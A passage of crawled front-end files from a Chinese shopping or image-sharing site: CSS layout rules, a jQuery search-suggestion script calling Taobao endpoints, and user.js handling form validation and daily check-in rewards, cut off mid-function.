@-ms-keyframes fadeIn{0%{-ms-transform:scale(1,1)}
20%{-ms-transform:scale(1.1,1.1)}
80%{-ms-transform:scale(.9,.9)}
100%{-ms-transform:scale(1,1)}
}
@-moz-keyframes fadeIn{0%{-moz-transform:scale(1,1)}
20%{-moz-transform:scale(1.1,1.1)}
80%{-moz-transform:scale(.9,.9)}
100%{-moz-transform:scale(1,1)}
}
@-o-keyframes fadeIn{0%{-o-transform:scale(1,1)}
20%{-o-transform:scale(1.1,1.1)}
80%{-o-transform:scale(.9,.9)}
100%{-o-transform:scale(1,1)}
}
@keyframes fadeIn{0%{transform:scale(1,1)}
20%{transform:scale(1.1,1.1)}
80%{transform:scale(.9,.9)}
100%{transform:scale(1,1)}
}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock{position:absolute;cursor:default;display:inline-block;font-size:0}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock:after{content:'';position:absolute;right:-11px;top:0;width:0;height:0;border-style:solid;border-width:11px 0 11px 11px;border-color:transparent transparent transparent rgba(0,0,0,.7)}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock .r-circle{position:absolute;top:5px;right:-24px;background-image:url([data-uri]);width:11px;height:11px;background-size:contain;background-position:center center;-webkit-animation:fadeIn 2s linear 0s infinite;-moz-animation:fadeIn 2s linear 0s infinite;-ms-animation:fadeIn 2s linear 0s infinite;-o-animation:fadeIn 2s linear 0s infinite;animation:fadeIn 2s linear 0s infinite}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock .r-detail-icon{border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;text-decoration:none;text-align:left;vertical-align:middle;font-size:14px;line-height:1;padding:4px 0 4px;filter:progid:DXImageTransform.Microsoft.gradient(enabled='true', startColorstr='#B2000000', endColorstr='#B2000000');background:rgba(0,0,0,.7);display:inline-block;color:#fff}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock .r-detail-icon em{display:inline-block;font-weight:100;font-size:14px;color:#fff}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock .r-detail-icon .r-cate{padding-left:28px;padding-right:4px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock .r-detail-icon .ifont{font-weight:100;position:absolute;top:0;left:0;font-size:24px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock .r-detail-icon .ifont-wrap{background:#fc3077;height:100%;width:24px;position:absolute;top:0;left:0;display:inline-block;border-top-left-radius:4px;border-bottom-left-radius:4px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-dock{position:absolute;cursor:default;display:inline-block;font-size:0}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-dock:before{content:'';position:absolute;left:-11px;top:0;width:0;height:0;border-style:solid;border-width:11px 11px 11px 0;border-color:transparent rgba(0,0,0,.7) transparent transparent}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-dock .circle{position:absolute;top:5px;left:-24px;background-image:url([data-uri]);background-size:contain;background-position:center center;width:11px;height:11px;-webkit-animation:fadeIn 2s linear 0s infinite;-moz-animation:fadeIn 2s linear 0s infinite;-ms-animation:fadeIn 2s linear 0s infinite;-o-animation:fadeIn 2s linear 0s infinite;animation:fadeIn 2s linear 0s infinite}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-dock .detail-icon{text-decoration:none;text-align:left;vertical-align:middle;font-size:14px;line-height:1;padding:4px 0 4px;border-top-right-radius:4px;border-bottom-right-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(enabled='true', startColorstr='#B2000000', endColorstr='#B2000000');background:rgba(0,0,0,.7);display:inline-block;color:#fff}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-dock .detail-icon .cate{padding-right:28px;padding-left:4px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-dock .detail-icon .ifont-wrap{background:#fc3077;height:100%;width:24px;position:absolute;top:0;right:0;display:inline-block;border-top-right-radius:4px;border-bottom-right-radius:4px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-dock .detail-icon .ifont{font-weight:100;font-size:24px;position:absolute;top:0;right:0}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock .dock-list{display:none}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list{display:block;position:absolute;top:16px;left:14px;padding-left:15px}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .arrow-left{margin-top:-12px;left:3px;display:block;position:absolute;width:0;height:0;border-width:6px;border-style:solid dashed dashed;border-color:transparent #fff transparent transparent;font-size:0;line-height:0}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail{margin-top:-17px;float:left;display:inline-block;*display:inline;zoom:1;width:250px;heigth:90px;background-color:#fff}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail img{margin:10px;width:70px;height:70px;float:left}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail a{text-decoration:none}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail .list-info .info-title{display:block;margin-top:12px;font-size:10px;line-height:1.5;color:#999;text-align:left;height:36px;overflow:hidden;word-wrap:break-word}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail .list-info .info-tip{display:block;margin-top:12px;font-size:13px;font-weight:700;color:red}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail .list-info .info-price{display:block;margin-top:10px;float:left;padding:4px;line-height:1;color:#d3d3d3}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail .list-info .info-price .price-yen{margin-right:2px;font-size:12px;color:#666}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail .list-info .info-price .price-price{font-size:16px;color:#f03}
.pageWrap .pic-left .page-detail .detail-tag-wrap{border-bottom:1px solid #e7e7e7;text-align:center;color:#666}
.pageWrap .pic-left .page-detail .detail-tag-wrap i{float:left;font-size:20px;margin-right:20px;padding-left:30px}
.pageWrap .pic-left .page-detail .detail-tag-wrap span{display:inline-block;color:#666;font-size:14px}
.pageWrap .pic-left .page-detail .detail-tag-wrap .detail-tag{overflow:hidden;display:inline-block}
.pageWrap .pic-left .page-detail .detail-tag-wrap .detail-tag li{display:inline-block;margin-right:20px}
.pageWrap .pic-left .page-detail .detail-tag-wrap .detail-tag li.last{margin-right:0}
.pageWrap .pic-left .page-detail .detail-tag-wrap .detail-tag a{display:inline-block;padding:6px 10px;height:12px;font-size:14px;line-height:14px;text-align:center;color:#666;border:1px solid #dedede;border-radius:2px;text-decoration:none;margin-bottom:10px}
.pageWrap .pic-left .page-detail .detail-tag-wrap .detail-tag li:hover a{color:#fff;background-color:#f03;border:1px solid transparent}
.pageWrap .pic-left .page-detail .detail-about-wrap{position:relative;display:block;width:828px;margin:30px 30px;text-align:justify}
.pageWrap .pic-left .page-detail .detail-about-wrap .desc-icon-s{position:absolute;top:-14px;left:0}
.pageWrap .pic-left .page-detail .detail-about-wrap .desc-icon-e{position:absolute;bottom:0;right:-10px}
.pageWrap .pic-left .page-detail .detail-about-wrap .about{margin:auto;width:768px;color:#666;font-size:14px;line-height:24px;display:inline;padding-left:30px}
.pageWrap .pic-left .page-detail .detail-items-wrap{margin:0 0 20px 30px;font-size:14px;line-height:1}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-title{text-align:center;margin-bottom:20px;font-size:20px;line-height:20px;color:#666}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-title img{height:12px}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-pics{position:relative;font-size:0}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-pics a{display:inline-block;text-decoration:none;width:200px;margin-right:10px;color:#666;margin-bottom:10px;font-size:14px}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-pics a img{width:200px;height:200px}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-pics p{margin-top:8px;line-height:16px;max-height:32px;overflow:hidden}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-pics span{display:inline-block;margin-top:8px;color:#333}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-pics .rongzai-a{position:absolute;top:0;right:17px;width:410px}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-pics .rongzai-a img{width:410px;height:200px}
.pageWrap .pic-left .page-other{padding-top:42px;width:299px;height:100%;border-left:1px solid #ededed;background:url(../images/3-3.jpg);overflow:hidden}
.pageWrap .pic-left .page-other .other-user{display:block;text-decoration:none;color:#000}
.pageWrap .pic-left .page-other .other-user *{text-decoration:none}
.pageWrap .pic-left .page-other .other-user img{display:block;margin-left:auto;margin-right:auto;width:120px;height:120px;border-radius:50%}
.pageWrap .pic-left .page-other .other-user .user-name{display:block;margin-top:21px;text-align:center;line-height:1;font-size:14px}
.pageWrap .pic-left .page-other .other-userCount{margin-top:21px;margin-left:auto;margin-right:auto;width:194px}
.pageWrap .pic-left .page-other .other-userCount li{float:left;width:64px;border-right:1px solid #d7d7d7}
.pageWrap .pic-left .page-other .other-userCount li p{line-height:1;text-align:center}
.pageWrap .pic-left .page-other .other-userCount li .userCount-title{margin-bottom:9px;font-size:18px}
.pageWrap .pic-left .page-other .other-userCount li .userCount-count{font-size:14px}
.pageWrap .pic-left .page-other .other-userCount li.last{border-right:0}
.pageWrap .pic-left .page-other .other-follow{margin-left:auto;margin-right:auto;margin-top:19px;width:69px;height:32px;border:1px solid #000;font-size:14px;line-height:32px;color:#000;cursor:pointer}
.pageWrap .pic-left .page-other .other-follow .tbc-dig-button{text-decoration:none}
.pageWrap .pic-left .page-other .other-follow .tbc-dig-button-title{font-family:ifont}
.pageWrap .pic-left .page-other .other-follow .tbc-dig-button-title em{margin-right:7px;vertical-align:1px}
.pageWrap .pic-left .page-other .other-follow .tbc-dig-count{display:none}
.pageWrap .pic-left .page-other .other-follow .tbc-like-wrap{text-align:center;text-decoration:none}
.pageWrap .pic-left .page-other .other-follow .tbc-tb-dig-tip{display:none}
.pageWrap .pic-left .page-other .other-des{margin-left:auto;margin-right:auto;width:250px;margin-top:23px;font-size:12px;color:#666;line-height:24px;text-indent:2em}
.pageWrap .pic-left .page-other .other-line{margin-top:82px;height:1px;background:#ededed}
.pageWrap .pic-left .page-other .other-more{margin-left:15px;margin-top:20px;margin-right:14px;line-height:18px}
.pageWrap .pic-left .page-other .other-more .title-word{float:left;font-size:18px;color:#333}
.pageWrap .pic-left .page-other .other-more .title-link{float:right;font-size:12px;color:#666}
.pageWrap .pic-left .page-other .other-more .more-list{margin-top:10px;margin-right:-10px}
.pageWrap .pic-left .page-other .other-more .more-list li{float:left;margin-right:10px;margin-bottom:10px;width:130px;height:195px}
.pageWrap .pic-left .pic-comment{margin:30px;margin-bottom:40px}
.pageWrap .pic-left .pic-comment .pic-number{font-size:18px;line-height:24px;color:#333}
.pageWrap .his-pic{padding-left:15px;padding-top:10px}
.pageWrap .his-pic .pic-title{font-size:18px;line-height:30px;vertical-align:middle;color:#333}
.pageWrap .his-pic ul li.item{width:120px;height:160px;float:left;margin-right:10px;margin-bottom:10px}
.pageWrap .his-pic ul li.item .imgDiv{width:120px;height:160px;overflow:hidden;text-align:center}
.pageWrap .his-pic ul li.item .imgDiv img{max-width:100%;height:100%;vertical-align:middle}
.pageWrap .kan-related{float:left;width:100%}
.pageWrap .kan-related .kan-related-item{padding-top:20px;font-size:16px;background-color:#f3f3f3;width:100%;font-family:'Microsoft Yahei',arial}
.pageWrap .kan-related .kan-related-item .kan-title{text-align:center;font-size:20px;line-height:40px;vertical-align:middle;font-weight:100}
.pageWrap .kan-related .kan-related-item .zw-itemListBox{width:100%;overflow:hidden}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .clearfix:after,.pageWrap .kan-related .kan-related-item .zw-itemListBox .clearfix:before{content:"020";height:0;display:block;visibility:hidden}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .clearfix:after{clear:both}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .clearfix{*zoom:1}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl{padding-left:5px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl li{position:relative;width:230px;float:left;margin-right:7px;margin-bottom:10px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl li img{vertical-align:top}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl li .zw-pins{display:none}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl li:hover{box-shadow:-2px 0 2px #e8e8e8,2px 0 2px #e8e8e8,0 3px 3px #a4a4a4}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl li:hover .zw-btm-line{height:2px;width:228px;position:absolute;left:0;bottom:-1px;background:#f03}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl li:hover .zw-btnHeart{display:none;cursor:pointer;position:absolute;top:10px;right:10px;width:32px;height:30px;background:url(../images/32-30.png) no-repeat}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl li:hover .zw-pins{text-decoration:none;position:absolute;top:0;left:0;display:block;-webkit-animation:fadeIn 2s linear 0s infinite;-moz-animation:fadeIn 2s linear 0s infinite;-ms-animation:fadeIn 2s linear 0s infinite;-o-animation:fadeIn 2s linear 0s infinite;animation:fadeIn 2s linear 0s infinite}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-imgBox{width:230px;height:304px;position:relative;overflow:hidden;text-align:center}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-imgBox .item-img{max-width:100%;height:100%;vertical-align:middle}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-btnHeart{display:none;cursor:pointer;position:absolute;top:10px;right:10px;width:32px;height:30px;background:url(../images/32-30.png) no-repeat}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-li{box-shadow:-2px 0 2px #e8e8e8,2px 0 2px #e8e8e8,0 3px 3px #a4a4a4}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-li .zw-btm-line{height:2px;width:228px;position:absolute;left:0;bottom:-1px;background:#f03}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-bottom{border-left:1px solid #e1dede;border-bottom:1px solid #e1dede;border-right:1px solid #e1dede;height:106px;position:relative}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p{padding:10px 0 12px 10px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p span{height:14px;color:#999;line-height:14px;cursor:pointer}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .xihuan{font-size:18px;color:#999;line-height:18px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .beixihuan{font-size:18px;color:#ff0035;line-height:18px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .beixihuan em.ifont{color:#f03}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .zw-like{float:left;text-decoration:none;padding-right:20px;padding-top:2px;color:#999;cursor:pointer}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .zw-like .like-count{font-size:12px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .zw-talk{float:left;color:#999;text-decoration:none}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .zw-talk span{font-size:18px;line-height:18px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .zw-talk .like-count{font-size:12px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p b{float:left;color:#b7b7b7;line-height:14px;margin-right:20px;font-weight:400}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-middle{padding-top:5px;padding-left:10px;font-size:12px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-middle .zw-logo{border-radius:15px;float:left;margin-right:5px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-middle .zw-word{float:left;color:#666;line-height:30px;text-decoration:none;width:72px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-middle .zw-date{color:#999;line-height:30px;float:right;padding-right:10px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-links{padding-left:10px;padding-top:10px;height:50px;overflow:hidden;font-size:12px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-links a{float:left;color:#333;margin:0 10px 0 0;line-height:12px;padding:6px 7px;border-radius:2px;text-decoration:none;cursor:pointer}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-links a:hover{color:#fff;background:#f03}
.tab-box{width:400px}
.tab-box .tab-content{position:relative;height:600px}
.tab-box .tab-content .tab-pannel{width:400px;height:600px;text-align:center}
.tab-box .tab-content .tab-pannel img{height:100%}
.tab-box .slide-nav-left{position:absolute;top:45%;left:-80px;width:21px;height:39px;background:url(../images/1-21-39.png) no-repeat}
.tab-box .slide-nav-right{position:absolute;top:45%;right:-80px;width:21px;height:39px;background:url(../images/2-21-39.png) no-repeat}
.place-explain{font-size: 12px;padding: 20px 10px;margin-bottom: 10px;background: #fff;max-width: 1200px;}
.place-explain a {color: #5E5E5E;margin: 0 3px;}
.place-explain .bady-xx-seo{width: 435px;overflow: hidden;white-space: nowrap;}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/morenav.css
body_size: 751
content:
@charset "utf-8";
.nav-more{visibility: hidden;opacity:0; height: 0px;float: left;position: absolute;top: 40px;background-color:#F8285C;padding: 10px 0;}
.header .mainNav .nav .navigation li.last:hover .nav-more{visibility: visible;opacity:1; height:auto;transition: all 0.5s; }
.header .mainNav .nav .navigation li.last a.morelink{color:#F8285C}.ncinfos{width:35px}
.header .mainNav .nav .navigation li.last .nav-more a{color:#fff;padding: 1px 0;width: 100%;text-align: center;}
.header .mainNav .nav .navigation li.last.current a{color:#fff}
.index_top_num{position: absolute;margin-top: -8px;width:auto;height: 18px;line-height: 18px;background:#F8285C;border-radius: 15px;font-family: Arial, Helvetica, sans-serif;font-size: 12px;color: #FFFFFF;font-style: normal;text-align: center;font-weight: 100;  padding: 0 5px;}
.index_top_num.quan{background:#0080FF;color:#fff}

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/redtag.js
body_size: 1378
content:
function getinfos() {
    var a = $("#searchprompt").val();  
	if ("" == a) return $(".searchprompt-info").hide(),
    $("#sugwords").html("").height(0),    
    !1;
    var b = encodeURIComponent(a);
    $.ajax({
        dataType: "jsonp",
        url: "https://suggest.taobao.com/sug?extras=1&code=utf-8&q=" + b,
        success: function(a) {
            for (var b = a.result,
            c = "",
            d = b.length,
            e = 0,
            f = 0; d > f; f++) c += "<li>",
            c += b[f][0] + "",
            c += "</li>";
            $("#sugwords").html(c),
            e = 24 * d,
            $("#sugwords").height(e),            
            j = -1,
            c && $(".searchprompt-info").show(),
            initevent()
        }
    })
}
function initevent() {
    var a = $(".searchprompt-info li");
    a.hover(function() {
        $(this).addClass("cur").siblings().removeClass("cur"),
        j = $(this).index()
    },
    function() {
        $(this).removeClass("cur")
    }),
    a.click(function() {
        $("#searchprompt").val($(this).html()),
        $(".searchprompt-info").hide(),
        $("#searchForm").submit(),
		layer.msg('搜索中，请稍侯', {icon: 16,shade: 0.5});
    })
}
function initeventinput() {
    $("#searchprompt").keydown(function(a) {
        var b = a.keyCode || a.which || a.charCode,
        c = $(".searchprompt-info li"),
        d = $("#searchprompt");
        if (38 == b ? (j--, 0 > j && (j = ylen - 1)) : 40 == b && (j++, j >= ylen && (j = 0)), 38 == b || 40 == b) {
            c.eq(j).addClass("cur").siblings().removeClass("cur");
            var e = c.eq(j).html();
            e && (e = e.replace(/(^\s*)|(\s*$)/g, "")),
            "" != e && null != e && d.val(c.eq(j).html())
        }
    }),
    $("#searchprompt").keyup(function(a) {
        var b = a.keyCode || a.which || a.charCode;
        38 != b && 40 != b && getinfos()
    })
}

searchHotWord = {
    init: function() {
        $.ajax({
            dataType: "jsonp",
            url: "https://textlink.simba.taobao.com/lk?number=26",
            data: "",
            success: function(a) {
                var b, c, d = [],
                e = [],
                f = "",
                g = "";
                for (b = 1; 11 > b; b++) 2 == b || 5 == b || 8 == b ? d.push('<a class="red" href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '"  target="_blank">' + a.data[b][0] + "</a>") : 3 == b || 6 == b || 9 == b ? d.push('<a class="blue" href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '"  target="_blank">' + a.data[b][0] + "</a>") : d.push('<a href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '" target="_blank">' + a.data[b][0] + "</a>"),
                10 != b && d.push("<span>|</span>");
                for (c = 11; 26 > c; c++) e.push('<a href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[c][0] + '"  target="_blank">' + a.data[c][0] + "</a>");
                f = d.join(""),
                g = e.join(""),
                $("#searchprompt").val(a.data[0][0]),
                $("#js-hot-keys").html("" + f)
            }
        })
    }
};
$(function() {
    return ie6 || ie7 ? (searchHotWord.init(), $("#searchprompt").addClass("focused").blur(), !1) : (initeventinput(), searchHotWord.init(), $("#searchForm").bind("submit",
    function() {
        $(".searchprompt-info").hide()
    }), void $(document).click(function(a) {
        a.target == document.getElementById("searchprompt") ? ("" == $("#sugwords").html() && ($(".searchprompt-info").hide()), getinfos(), $("#searchprompt").hasClass("focused") || $("#searchprompt").addClass("focused").select()) : ($(".searchprompt-info").hide(), $("#searchprompt").removeClass("focused"))
    }))
});

 

var isIE = !!window.ActiveXObject,
width = $(window).width(),
ie6 = isIE && !window.XMLHttpRequest,
ie7 = "Microsoft Internet Explorer" == navigator.appName && "7." == navigator.appVersion.match(/7./i);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/user.js
body_size: 2314
content:
/**
 * @name 用户相关
 * @url http://www.yangtata.com
 */
;(function($){
    $.yangtata.user = {
        init: function(options){
            $.yangtata.user.bind_form();
			$.yangtata.user.sign();
			$.yangtata.user.changeTag();
        },
        //登陆页面
        login_validate: function(form){
            //验证
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_name').formValidator({onshow:' ', onfocus:lang.please_input+lang.username, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.username});
            form.find('#J_pass').formValidator({onshow:' ', onfocus:lang.please_input+lang.password, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.password});
        },
        //找回密码验证
        findpwd_email_validate: function(form){
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_email').formValidator({onshow:' ', onfocus:lang.please_input+lang.email, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.email});
            $('#J_captcha1').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
		findpwd_name_validate: function(form){
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_name').formValidator({onshow:' ', onfocus:lang.please_input+lang.username, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.username});
            $('#J_captcha2').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
        //重置密码表单
        resetpwd_form: function(){
            $.formValidator.initConfig({formid:'J_resetpwd_form',autotip:true});
            
            $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
            .inputValidator({min:6,onerror:lang.password_too_short})
            .inputValidator({max:20,onerror:lang.password_too_long});

            $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.repassword_empty})
            .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});

            $('#J_captcha').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
        //绑定表单
        bind_form: function(){
            if ($('#J_bind_form')) {
                $.formValidator.initConfig({formid:'J_bind_form',autotip:true});
                $('#J_email').formValidator({onshow:' ',onfocus:lang.email_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.please_input+lang.email})
                .regexValidator({regexp:'email',datatype:'enum',onerror:lang.email_format_error})
                .ajaxValidator({
                    type: 'get',
                    url: yangtataER.root + '/?m=user&a=ajax_check',
                    data: 'type=email',
                    datatype: 'json',
                    async:'false',
                    success: function(result){
                        return result.status == '1' ? !0 : !1;
                    },
                    buttons: $('#J_regsub'),
                    onerror: lang.email_exists,
                    onwait : lang.wait
                });
                
                $('#J_username').formValidator({onshow:' ',onfocus:lang.username_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.please_input+lang.username})
                .inputValidator({max:20,onerror:lang.username_tip})
                .ajaxValidator({
                    type: 'get',
                    url: yangtataER.root + '/?m=user&a=ajax_check',
                    data: 'type=username',
                    datatype: 'json',
                    async:'false',
                    success: function(result){
                        return result.status == '1' ? !0 : !1;
                    },
                    buttons: $('#J_regsub'),
                    onerror: lang.username_exists,
                    onwait : lang.wait
                }).defaultPassed();

                $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
                .inputValidator({min:6,onerror:lang.password_too_short})
                .inputValidator({max:20,onerror:lang.password_too_long});

                $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.repassword_empty})
                .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});
            }
        },

		sign: function(){
			$('.sign_btn').on('click',function(){
				console.log(1)
				if(!$.yangtata.dialog.islogin()) return !1;
				$.getJSON(yangtataER.root + '/?m=sign&a=ajax_sign', function(result){
					if(result.status == 1){
						var dou_calender_tpl='<div class="alert_content"><div class="top_tips">'
											+'{HEADER}'
											+'</div>'
											+'<div class="weeks">'
											+'<span>周日</span>'
											+'<span>周一</span>'
											+'<span>周二</span>'
											+'<span>周三</span>'
											+'<span>周四</span>'
											+'<span>周五</span>'
											+'<span>周六</span>'
											+'</div>'
											+'<table width="100%" cellspacing="2" cellpadding="0" border="0">'
											+'<tbody>{TABLE}</tbody>'
											+'</table></div>';
						var not_sign='<p class="tips">恭喜您，成功获得<span class="num">{TODAY_DOU}</span>'+YANGTATA.exn+'！</p>'
									+'<p class="tom_tips">明天再来，就可以领到 {TOMORROW_DOU} '+YANGTATA.exn+'，别忘记哦~</p>';
						var signed='<p class="tips">您今天已经签过到了，明天再来，就可以获得{TOMORROW_DOU}'+YANGTATA.exn+'！</p>';
						var today_dou=result.data.point;
						var tomorrow_dou=result.data.tmr_point;
						if(today_dou == tomorrow_dou){
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,signed);
						}else{
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,not_sign);
							var totaldou_obj=$('p.all_juandou').eq(0);
							var total_dou=totaldou_obj.text().match(/\d+/);
							totaldou_obj.text(totaldou_obj.text().replace(/\d+/,parseInt(total_dou)+parseInt(today_dou)));
							$('em.text').text('已签到 +'+today_dou);
						}
						dou_calender=dou_calender.replace(/{TODAY_DOU}/i,today_dou).replace(/{TOMORROW_DOU}/i,tomorrow_dou).replace(/{TABLE}/i,result.data.table);
						$.dialog({id:'sign_success', title:result.msg, content:dou_calender,  padding:'0 10px', fixed:true, lock:true});
					}else{
						$.yangtata.tip({content:result.msg, icon:'error'});
					}
				});
			});
			
			
			$('.signIn_btn').on('click',function(){
				if(!$.yangtata.dialog.islogin()) return !1;
				$.getJSON(yangtataER.root + '/?m=sign&a=ajax_sign', function(result){
					if(result.status == 1){

						var dou_calender_tpl='<div class="alert_content"><div class="top_tips">'
											+'{HEADER}'
											+'</div>'
											+'<div class="weeks">'
											+'<span>周日</span>'
											+'<span>周一</span>'
											+'<span>周二</span>'
											+'<span>周三</span>'
											+'<span>周四</span>'
											+'<span>周五</span>'
											+'<span>周六</span>'
											+'</div>'
											+'<table width="100%" cellspacing="2" cellpadding="0" border="0">'
											+'<tbody>{TABLE}</tbody>'
											+'</table></div>';
						var not_sign='<p class="tips">恭喜您，成功获得<span class="num">{TODAY_DOU}</span>'+YANGTATA.exn+'！</p>'
									+'<p class="tom_tips">明天再来，就可以领到 {TOMORROW_DOU}'+YANGTATA.exn+'，别忘记哦~</p>';
						var signed='<p class="tips">您今天已经签过到了，明天再来，就可以获得{TOMORROW_DOU}'+YANGTATA.exn+'！</p>';
						var today_dou=result.data.point;
						var tomorrow_dou=result.data.tmr_point;
						if($('div.juan_btn a.signIn_btn').text().indexOf('已签到')!=-1){
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,signed);
						}else{
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,not_sign);
							var totaldou_obj=$('p.all_juandou').eq(0);
							var total_dou=totaldou_obj.text().match(/\d+/);totaldou_obj.text(totaldou_obj.text().replace(/\d+/,parseInt(total_dou)+parseInt(today_dou)));
